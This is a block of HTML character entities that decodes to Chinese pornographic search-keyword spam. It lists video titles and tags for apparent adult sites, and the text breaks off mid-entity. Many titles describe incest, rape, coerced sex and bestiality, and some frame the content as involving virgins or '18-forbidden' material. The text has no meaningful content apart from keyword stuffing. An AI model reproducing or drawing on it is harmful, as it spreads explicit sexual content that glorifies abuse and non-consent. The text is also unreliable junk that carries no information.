5;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#30495;&#23454;&#20081;&#20154;&#20599;&#31934;&#21697;&#20154;&#22971;&#44;&#27431;&#32654;&#32769;&#29087;&#22919;&#21448;&#31895;&#21448;&#22823;&#44;&#12298;&#37051;&#23621;&#22827;&#22919;&#58;&#20132;&#25442;&#12299;&#51;&#44;&#20307;&#32946;&#29983;&#29245;&#25852;&#21448;&#22823;&#21448;&#31895;&#30340;&#38622;&#24052;&#28216;&#25103;&#44;&#25170;&#24320;&#33151;&#25402;&#36827;&#23731;&#28287;&#28070;&#30340;&#33457;&#33502;&#35270;&#39057;&#44;&#28418;&#20142;&#20154;&#22971;&#20114;&#25442;&#72;&#68;&#20013;&#23383;&#44;&#26753;&#33721;&#22312;&#20844;&#36710;&#34987;&#28748;&#28385;&#74;&#73;&#78;&#71;&#28082;&#44;&#40857;&#26063;&#72;&#21452;&#33151;&#28072;&#28748;&#80;&#76;&#65;&#89;&#24910;&#20837;&#44;&#33292;&#22836;&#20280;&#36827;&#21435;&#28155;&#30340;&#25105;&#22909;&#29245;&#44;&#20016;&#28385;&#29087;&#22899;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#44;&#31934;&#21697;&#20081;&#30721;&#19968;&#21306;&#20869;&#23556;&#20154;&#22971;&#26080;&#30721;&#44;&#20844;&#22919;&#20511;&#31181;&#26519;&#23047;&#72;&#44;&#12298;&#38548;&#22721;&#20154;&#22971;&#12299;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#19982;&#20146;&#22899;&#27927;&#28577;&#26102;&#20262;&#20102;&#50;&#27425;&#44;&#22269;&#20135;&#20892;&#26449;&#22919;&#22899;&#31934;&#21697;&#19968;&#20108;&#21306;&#44;&#20016;&#28385;&#23731;&#20081;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20081;&#20146;&#22899;&#27927;&#28577;&#54;&#57;&#88;&#88;&#44;&#39046;&#23548;&#25170;&#24320;&#25105;&#22902;&#32617;&#21560;&#25105;&#22902;&#22836;&#35270;&#39057;&#44;&#22269;&#20135;&#20008;&#29087;&#22899;&#20008;&#22269;&#20135;&#29087;&#22899;&#35270;&#39057;&#44;&#22269;&#20135;&#20146;&#22970;&#22970;&#20081;&#30340;&#24615;&#35270;&#39057;&#44;&#21644;&#37051;&#23621;&#20132;&#25442;&#20570;&#29232;&#51;&#44;&#38889;&#22269;&#19977;&#32423;&#12298;&#26149;&#33647;&#12299;&#50;&#44;&#29087;&#22899;&#32933;&#33216;&#30333;&#27974;&#22823;&#23617;&#32929;&#19968;&#21306;&#20108;&#21306;&#44;&#27442;&#22900;&#24615;&#29467;&#20132;&#31532;&#20108;&#23395;&#44;&#32769;&#29087;&#22899;&#20132;&#25442;&#20116;&#21313;&#36335;&#20132;&#25442;&#65;&#29255;&#35270;&#39057;&#44;&#20016;&#28385;&#23731;&#36330;&#36276;&#39640;&#25733;&#32933;&#33216;&#23588;&#29289;&#22312;&#32447;&#35266;&#30475;&#44;&#22899;&#20154;&#25170;&#24320;&#23617;&#32929;&#26742;&#29245;&#51;&#48;&#20998;&#38047;&#39640;&#28526;&#44;&#39118;&#38901;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#21306;&#32769;&#29087;&#29087;&#22899;&#44;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#29245;&#21448;&#40644;&#44;&#27431;&#32654;&#20154;&#22971;&#26085;&#38889;&#31934;&#21697;&#44;&#22269;&#20135;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#44;&#22235;&#24029;&#23569;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#44;&#24403;&#30528;&#20840;&#29677;&#38754;&#34987;&#67;&#21040;&#39640;&#28526;&#21741;&#35270;&#39057;&#44;&#24028;&#28418;&#20142;&#30340;&#22899;&#37051;&#23621;&#21448;&#32039;&#21448;&#29245;&#19977;&#32423;&#44;&#24028;&#36710;&#30340;&#28608;&#24773;&#72;&#68;&#22312;&#32447;&#30475;&#44;&#20711;&#20387;&#20043;&#22812;&#72;&#32905;&#27442;&#50;&#26410;&#21024;&#20943;&#29256;&#30005;&#24433;&#44;&#22269;&#20135;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25633;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#49;&#22269;&#20135;&#44;&#24847;&#22823;&#21033;&#30005;&#24433;&#24028;&#20016;&#28385;&#30340;&#27442;&#22919;&#44;&#22823;&#23610;&#24230;&#24202;&#38663;&#25423;&#33016;&#21627;&#21535;&#35270;&#39057;&#44;&#20122;&#27954;&#29087;&#22919;&#33394;&#33258;&#20599;&#33258;&#25293;&#21478;&#31867;&#44;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32447;&#44;&#27431;&#32654;&#20081;&#22919;&#26085;&#26412;&#26080;&#20081;&#30721;&#29305;&#40644;&#22823;&#29255;&#44;&#22269;&#20135;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;&#21448;&#20813;&#36153;&#44;&#30007;&#30007;&#37326;&#22806;&#20570;&#29232;&#20840;&#36807;&#31243;&#54;&#57;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#22269;&#20135;&#21448;&#29467;&#21448;&#40644;&#21448;&#29245;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#22269;&#20135;&#26080;&#22871;&#20869;&#23556;&#26222;&#36890;&#35805;&#23545;&#30333;&#44;&#20037;&#20037;&#20154;&#22971;&#23569;&#22919;&#23273;&#33609;&#65;&#86;&#44;&#22833;&#31105;&#32;&#25273;&#26149;&#33647;&#32;&#21741;&#21898;&#32;&#21050;&#28608;&#35270;&#39057;&#44;&#29577;&#31859;&#22320;&#34987;&#32769;&#22836;&#28155;&#30340;&#22909;&#29245;&#44;&#22235;&#20010;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#20122;&#27954;&#20154;&#21320;&#22812;&#23556;&#31934;&#31934;&#21697;&#26085;&#38889;&#44;&#22235;&#24029;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#30005;&#24433;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#44;&#12298;&#20016;&#28385;&#30340;&#22970;&#22970;&#51;&#12299;&#30005;&#24433;&#44;&#12298;&#32654;&#21619;&#20154;&#22971;&#53;&#12299;&#44;&#29087;&#22899;&#20534;&#27005;&#37096;&#49;&#48;&#49;&#49;&#29087;&#22899;&#20534;&#27005;&#37096;&#44;&#39535;&#26381;&#19978;&#21496;&#20154;&#22971;&#72;&#68;&#20013;&#23383;&#26085;&#26412;&#44;&#33395;&#22919;&#33216;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#72;&#28459;&#44;&#30007;&#20154;&#25226;&#74;&#73;&#22823;&#24052;&#25918;&#36827;&#22899;&#20154;&#30340;&#23617;&#32929;&#37324;&#44;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21326;&#28082;&#44;&#23567;&#23114;&#23377;&#21834;&#36731;&#28857;&#28780;&#22826;&#31895;&#22826;&#38271;&#20102;&#30340;&#35270;&#39057;&#44;&#24615;&#19968;&#20132;&#19968;&#20081;&#19968;&#20132;&#65;&#29255;&#20037;&#20037;&#22235;&#33394;&#44;&#20182;&#30340;&#23567;&#22902;&#31934;&#28072;&#22823;&#20102;&#72;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#44;&#27431;&#32654;&#19977;&#26681;&#19968;&#36215;&#36827;&#19977;&#80;&#44;&#26085;&#26412;&#19977;&#32423;&#21507;&#22902;&#22836;&#28155;&#27884;&#26080;&#30721;&#33485;&#20117;&#31354;&#44;&#25105;&#20016;&#28385;&#30340;&#32487;&#29299;&#51;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22931;&#22899;&#19979;&#36733;&#44;&#20013;&#22269;&#33394;&#24773;&#30005;&#24433;&#44;&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#33394;&#32508;&#21512;&#44;&#20154;&#22971;&#29305;&#27530;&#26381;&#21153;&#72;&#68;&#44;&#57;&#57;&#35270;&#39057;&#20869;&#23556;&#19977;&#22235;&#44;&#12298;&#25918;&#35838;&#21518;&#12398;&#32905;&#27442;&#12299;&#21160;&#28459;&#44;&#20037;&#20037;&#21457;&#24067;&#22269;&#20135;&#20262;&#23376;&#20262;&#31934;&#21697;&#44;&#70;&#82;&#69;&#69;&#24615;&#20016;&#28385;&#72;&#68;&#27611;&#22810;&#22810;&#44;&#29408;&#29408;&#33394;&#32508;&#21512;&#55;&#55;&#55;&#55;&#20037;&#22812;&#33394;&#25769;&#20154;&#44;&#22269;&#20135;&#20154;&#22971;&#20154;&#20262;&#31934;&#21697;&#29087;&#22899;&#44;&#22269;&#20135;&#20599;&#31397;&#29087;&#22919;&#39640;&#28526;&#21627;&#21535;&#44;&#23569;&#22919;&#20986;&#36712;&#20570;&#29232;&#39640;&#28526;&#65;&#29255;&#44;&#22826;&#32039;&#20102;&#22841;&#24471;&#25105;&#30340;&#24052;&#22909;&#29245;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#12299;&#21160;&#28459;&#44;&#21307;&#29983;&#36793;&#36208;&#36793;&#21550;&#30007;&#30007;&#104;&#44;&#36731;&#28857;&#28780;&#20844;&#22823;&#74;&#73;&#24052;&#21448;&#22823;&#21448;&#44;&#24615;&#39269;&#28212;&#33395;&#22919;&#65;&#29255;&#44;&#33643;&#33922;&#34987;&#30007;&#20154;&#28155;&#30340;&#22909;&#33298;&#26381;&#44;&#20122;&#27954;&#31934;&#21697;&#24040;&#29190;&#20083;&#26080;&#30721;&#22823;&#20083;&#24040;&#44;&#32769;&#22919;&#22823;&#28821;&#20132;&#25442;&#37197;&#20081;&#22823;&#20132;&#44;&#20154;&#22971;&#25442;&#20154;&#22971;&#20114;&#25442;&#65;&#29255;&#29245;&#25991;&#44;&#20844;&#32705;&#30340;&#22823;&#40863;&#25402;&#36827;&#31168;&#23159;&#33487;&#29605;&#30005;&#24433;&#44;&#22269;&#20135;&#23567;&#31934;&#21697;&#44;&#32670;&#32827;&#32654;&#20154;&#22971;&#72;&#68;&#20013;&#23383;&#30005;&#24433;&#44;&#20844;&#36710;&#19978;&#21452;&#20083;&#34987;&#32769;&#27721;&#25545;&#25619;&#29609;&#24324;&#28459;&#30011;&#44;&#20154;&#22971;&#23490;&#23518;&#25353;&#25705;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#19968;&#22812;&#19977;&#27425;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#20037;&#20037;&#40657;&#20154;&#44;&#23558;&#20891;&#28780;&#21834;&#28780;&#21834;&#28780;&#36731;&#28857;&#37326;&#22806;&#44;&#33394;&#20599;&#20599;&#22108;&#22108;&#22108;&#20122;&#27954;&#30007;&#20154;&#44;&#26080;&#30721;&#20154;&#22971;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27874;&#22810;&#37326;&#44;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#22235;&#24029;&#44;&#20869;&#23556;&#26080;&#30721;&#19987;&#21306;&#20037;&#20037;&#20122;&#27954;&#44;&#27431;&#32654;&#102;&#114;&#101;&#101;&#115;&#101;&#120;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#44;&#22806;&#22269;&#20154;&#20570;&#29232;&#21448;&#31895;&#21448;&#22823;&#73;&#77;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#21866;&#21866;&#27431;&#32654;&#44;&#24028;&#22823;&#23398;&#29983;&#29305;&#27530;&#31934;&#27833;&#25353;&#25705;&#50;&#44;&#30007;&#74;&#73;&#22823;&#24052;&#36827;&#20837;&#22899;&#20154;&#30340;&#35270;&#39057;&#44;&#20122;&#27954;&#31934;&#21697;&#30333;&#27974;&#39640;&#28165;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#39269;&#28212;&#20844;&#19982;&#22919;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#24481;&#20070;&#25151;&#21452;&#20083;&#26179;&#21160;&#24178;&#26612;&#28872;&#44;&#20307;&#32946;&#29983;&#29245;&#25852;&#21448;&#22823;&#21448;&#31895;&#30340;&#38622;&#24052;&#28459;&#30011;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#20154;&#20154;&#28155;&#44;&#22269;&#20135;&#31934;&#21697;&#25170;&#24320;&#33151;&#20570;&#29245;&#29245;&#29245;&#65;&#29255;&#21809;&#25103;&#44;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25105;&#26367;&#28165;&#27700;&#25991;&#30007;&#20027;&#20204;&#24320;&#33636;&#72;&#44;&#30495;&#20154;&#20570;&#29232;&#52;&#56;&#23039;&#21183;&#35270;&#22270;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#21320;&#22812;&#22812;&#20262;&#40065;&#40065;&#44;&#23616;&#38271;&#22826;&#22823;&#22826;&#31895;&#36827;&#19981;&#21435;&#44;&#20154;&#22971;&#24040;&#22823;&#20083;&#19968;&#20108;&#19977;&#21306;&#44;&#51;&#51;&#55;&#80;&#31881;&#23273;&#22823;&#32966;&#33394;&#22108;&#22108;&#22108;&#44;&#20843;&#20843;&#24433;&#38498;&#29702;&#20262;&#29255;&#44;&#20599;&#27426;&#20154;&#22971;&#72;&#68;&#19977;&#32423;&#20013;&#25991;&#44;&#20154;&#22971;&#20307;&#20869;&#23556;&#31934;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21514;&#20405;&#29359;&#12398;&#22902;&#27700;&#25480;&#20083;&#32670;&#32670;&#28459;&#30011;&#44;&#31389;&#31389;&#21320;&#22812;&#29702;&#35770;&#29255;&#24433;&#38498;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;&#44;&#30007;&#20154;&#28155;&#22899;&#33643;&#36947;&#22231;&#22270;&#29255;&#44;&#22827;&#27927;&#28577;&#20844;&#24378;&#25105;&#20102;&#54;&#48;&#20998;&#38047;&#44;&#26379;&#21451;&#20154;&#22971;&#32728;&#33216;&#36814;&#25509;&#31895;&#22823;&#25758;&#20987;&#44;&#12304;&#24555;&#12305;&#28139;&#20132;&#20219;&#21153;&#40;&#39640;&#72;&#41;&#44;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28504;&#37329;&#33714;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#36481;&#50;&#48;&#49;&#52;&#44;&#24028;&#38548;&#22721;&#32451;&#29788;&#20285;&#30340;&#20154;&#22971;&#44;&#12298;&#20016;&#28385;&#30340;&#20154;&#22971;&#12299;&#72;&#68;&#44;&#22269;&#20135;&#30561;&#29087;&#36855;&#22903;&#31995;&#21015;&#31934;&#21697;&#44;&#22269;&#20135;&#22899;&#20154;&#27700;&#30495;&#22810;&#49;&#56;&#27611;&#29255;&#49;&#56;&#31934;&#21697;&#44;&#19968;&#23545;&#27985;&#22278;&#30340;&#33016;&#20083;&#34987;&#25545;&#25423;&#21160;&#24577;&#22270;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#25773;&#25918;&#44;&#20154;&#22971;&#27927;&#28577;&#34987;&#24378;&#20844;&#26085;&#26085;&#28577;&#30005;&#24433;&#44;&#22269;&#27169;&#22823;&#32966;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20154;&#19982;&#24615;&#22231;&#29298;&#24660;&#37197;&#44;&#21478;&#31867;&#23569;&#22919;&#20154;&#19982;&#31165;&#122;&#79;&#90;&#90;&#48;&#24615;&#20262;&#44;&#20320;&#30340;&#22909;&#22823;&#24324;&#24471;&#25105;&#22909;&#29245;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20154;&#22971;&#32418;&#26447;&#49;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#25353;&#25705;&#44;&#20986;&#24046;&#24449;&#26381;&#33395;&#20154;&#22971;&#72;&#68;&#44;&#57;&#55;&#33394;&#20262;&#22270;&#29255;&#44;&#23047;&#22971;&#36793;&#25171;&#30005;&#35805;&#36793;&#34987;&#36481;&#66;&#68;&#22312;&#44;&#22269;&#22806;&#22823;&#29255;&#21448;&#22823;&#21448;&#40644;&#21448;&#29467;&#21448;&#21050;&#28608;&#44;&#26080;&#22871;&#30772;&#22899;&#22788;&#33502;&#26080;&#22871;&#44;&#27431;&#32654;&#24615;&#20570;&#29232;&#21448;&#22823;&#21448;&#31895;&#21448;&#38271;&#44;&#22269;&#20135;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#24378;&#20844;&#25226;&#25105;&#27425;&#27425;&#39640;&#28526;&#72;&#68;&#44;&#20037;&#20037;&#101;&#114;&#57;&#57;&#28909;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20840;&#40644;&#72;&#20840;&#32905;&#21518;&#23467;&#30058;&#44;&#22269;&#20135;&#20154;&#22971;&#40657;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#54;&#57;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#34987;&#36481;&#29245;&#21040;&#39640;&#28526;&#26080;&#30721;&#40635;&#35910;&#65;&#86;&#44;&#20122;&#27954;&#87;&#27431;&#27954;&#26080;&#30721;&#83;&#83;&#83;&#50;&#50;&#50;&#44;&#49;&#56;&#31105;&#35064;&#20083;&#26080;&#36974;&#25377;&#21866;&#21866;&#26080;&#30721;&#20813;&#36153;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#32418;&#27185;&#44;&#24615;&#23569;&#22919;&#109;&#100;&#109;&#115;&#20016;&#28385;&#104;&#100;&#102;&#105;&#108;&#109;&#44;&#27431;&#32654;&#67;&#67;&#67;&#67;&#26497;&#21697;&#20016;&#28385;&#72;&#68;&#44;&#22269;&#20135;&#21320;&#22812;&#31119;&#21033;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20813;&#36153;&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#22312;&#32447;&#44;&#26497;&#21697;&#20154;&#22971;&#118;&#105;&#100;&#101;&#111;&#115;&#20154;&#22971;&#44;&#22812;&#22812;&#31326;&#22825;&#22825;&#31326;&#29408;&#29408;&#31326;&#65;&#86;&#32654;&#22899;&#25353;&#25705;&#44;&#22825;&#22530;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24378;&#22766;&#20844;&#22919;&#20844;&#20405;&#72;&#68;&#20013;&#23383;&#23567;&#35828;&#44;&#24433;&#38899;&#20808;&#38155;&#36164;&#28304;&#97;&#118;&#44;&#33485;&#20117;&#31354;&#52;&#68;&#32905;&#33970;&#22242;&#19977;&#32423;&#26080;&#21024;&#20943;&#29256;&#44;&#20154;&#19982;&#29289;&#21160;&#24615;&#88;&#88;&#88;&#88;&#44;&#22269;&#20135;&#83;&#85;&#86;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#56;&#56;&#51;&#44;&#22269;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21917;&#23615;&#44;&#23569;&#22919;&#19982;&#20844;&#20570;&#20102;&#22812;&#20262;&#29702;&#44;&#20154;&#22971;&#29087;&#22899;&#19968;&#20108;&#19977;&#21306;&#22812;&#22812;&#29233;&#44;&#29378;&#67;&#20146;&#22899;&#21547;&#33502;&#27442;&#72;&#39038;&#23425;&#44;&#22269;&#20135;&#31934;&#21697;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#32423;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#20037;&#20037;&#20037;&#20037;&#44;&#12298;&#33395;&#20083;&#27442;&#20081;&#50;&#12299;&#44;&#22269;&#20135;&#24378;&#20262;&#23015;&#20154;&#22971;&#27611;&#29255;&#44;&#19981;&#25140;&#22871;&#25402;&#36827;&#26379;&#21451;&#20154;&#22971;&#44;&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#46;&#36153;&#44;&#20122;&#27954;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#20037;&#20037;&#44;&#20122;&#27954;&#20154;&#25104;&#33394;&#55;&#55;&#55;&#55;&#55;&#55;&#32769;&#20154;&#22836;&#44;&#70;&#114;&#101;&#101;&#32;&#88;&#88;&#88;&#88;&#32;&#72;&#68;&#32;&#118;&#105;&#100;&#101;&#111;&#20013;&#22269;&#44;&#33485;&#20117;&#31354;&#27874;&#22810;&#37326;&#32467;&#34915;&#65;&#65;&#29255;&#44;&#26080;&#30721;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#22902;&#27700;&#21306;&#30721;&#44;&#20122;&#27954;&#20081;&#22919;&#32769;&#29087;&#22899;&#29245;&#21040;&#39640;&#28526;&#30340;&#29255;&#44;&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29245;&#29245;&#44;&#23567;&#38634;&#34987;&#32769;&#27721;&#21508;&#31181;&#23039;&#21183;&#29609;&#24324;&#35270;&#39057;&#44;&#22269;&#20135;&#26080;&#36974;&#25377;&#65;&#29255;&#21448;&#40644;&#21448;&#29245;&#44;&#25277;&#25616;&#30005;&#20987;&#32602;&#22899;&#20166;&#22841;&#38663;&#34507;&#22120;&#24971;&#23615;&#34384;&#20083;&#44;&#22899;&#20154;&#34987;&#29378;&#36481;&#54;&#48;&#20998;&#38047;&#35270;&#39057;&#44;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#57;&#57;&#26080;&#30721;&#29087;&#22919;&#20016;&#28385;&#20154;&#22971;&#21866;&#21866;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#37326;&#22806;&#44;&#55;&#77;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#44;&#22269;&#20135;&#20081;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#22909;&#29245;&#65;&#29255;&#28504;&#37329;&#33714;&#44;&#21320;&#22812;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22823;&#20083;&#32654;&#22899;&#44;&#22269;&#20135;&#30007;&#22899;&#29467;&#28872;&#26080;&#36974;&#25377;&#65;&#29255;&#28459;&#30011;&#44;&#30127;&#29378;&#25758;&#20987;&#19997;&#34972;&#20154;&#22971;&#44;&#20081;&#23731;&#29087;&#22899;&#53;&#48;&#23681;&#44;&#23500;&#20108;&#20195;&#29378;&#67;&#23273;&#27169;&#72;&#44;&#20154;&#19982;&#31165;&#65;&#29255;&#21866;&#21866;&#44;&#32769;&#33394;&#39740;&#20037;&#20037;&#65;&#86;&#32508;&#21512;&#20122;&#27954;&#20581;&#36523;&#44;&#33292;&#76;&#23376;&#20262;&#29087;&#22919;&#71;&#86;&#44;&#20122;&#27954;&#29087;&#22899;&#20081;&#33394;&#32508;&#21512;&#20122;&#27954;&#23567;&#35828;&#44;&#20599;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#22823;&#28821;&#19978;&#30340;&#20599;&#20081;&#44;&#20037;&#20037;&#20154;&#22971;&#29087;&#22899;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#34588;&#33469;&#44;&#19968;&#22899;&#19977;&#40657;&#20154;&#29609;&#52;&#80;&#24808;&#21483;&#65;&#29255;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#31995;&#21015;&#35797;&#25506;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33394;&#23159;&#23159;&#44;&#27745;&#27745;&#20869;&#23556;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#26085;&#38889;&#44;&#12298;&#24378;&#36785;&#20016;&#28385;&#30340;&#20154;&#22971;&#12299;&#72;&#68;&#20013;&#23383;&#44;&#23567;&#83;&#65;&#79;&#36135;&#36793;&#27927;&#28577;&#36793;&#67;&#65;&#79;&#20320;&#44;&#26085;&#38889;&#20016;&#28385;&#23569;&#22919;&#26080;&#30721;&#20869;&#23556;&#44;&#22269;&#20135;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#44;&#23556;&#22919;&#22899;&#66;&#66;&#87;&#88;&#90;&#44;&#30005;&#24433;&#12298;&#33394;&#25106;&#12299;&#26410;&#21024;&#20943;&#29256;&#44;&#29577;&#31859;&#22320;&#20081;&#22919;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#23569;&#22919;&#34987;&#21448;&#22823;&#21448;&#31895;&#21448;&#29245;&#27611;&#29255;&#27431;&#32654;&#44;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22899;&#20869;&#23556;&#44;&#57;&#55;&#22269;&#20135;&#31934;&#19996;&#40635;&#35910;&#20154;&#22971;&#30005;&#24433;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#25171;&#24037;&#30343;&#24093;&#44;&#22899;&#20154;&#34987;&#36481;&#21040;&#39640;&#28526;&#22007;&#22007;&#21483;&#28216;&#25103;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#35910;&#33104;&#44;&#38889;&#26085;&#21320;&#22812;&#22312;&#32447;&#36164;&#28304;&#19968;&#21306;&#20108;&#21306;&#44;&#23569;&#22919;&#19982;&#20844;&#20570;&#20102;&#22812;&#20262;&#29702;&#54;&#57;&#44;&#20219;&#20320;&#36481;&#88;&#88;&#88;&#88;&#88;&#40635;&#35910;&#31934;&#21697;&#44;&#27431;&#32654;&#27442;&#30005;&#24433;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22899;&#35686;&#44;&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#40065;&#19997;&#29255;&#44;&#25423;&#33016;&#21563;&#33016;&#28155;&#22902;&#22836;&#71;&#73;&#70;&#21160;&#24577;&#22270;&#44;&#28608;&#24773;&#20869;&#23556;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29233;&#22971;&#44;&#25554;&#25105;&#33300;&#20869;&#23556;&#49;&#56;&#20813;&#36153;&#35270;&#39057;&#44;&#25633;&#30340;&#25105;&#22909;&#29245;&#44;&#26080;&#30721;&#26085;&#26412;&#31934;&#21697;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#88;&#44;&#33395;&#22919;&#20083;&#32905;&#35946;&#22919;&#33633;&#20083;&#65;&#29255;&#33394;&#25106;&#44;&#27431;&#32654;&#20132;&#25442;&#37197;&#20081;&#21535;&#31895;&#22823;&#50;&#53;&#80;&#44;&#22269;&#20135;&#31934;&#21697;&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#40644;&#29275;&#20826;&#44;&#20122;&#27954;&#23556;&#33394;&#31934;&#21697;&#22823;&#22320;&#36164;&#28304;&#44;&#26085;&#26085;&#25720;&#22825;&#22825;&#29245;&#22825;&#22825;&#29245;&#35270;&#39057;&#44;&#24028;&#35946;&#22919;&#33633;&#20083;&#27861;&#22269;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#83;&#85;&#86;&#44;&#54;&#57;&#83;&#69;&#88;&#20037;&#20037;&#3193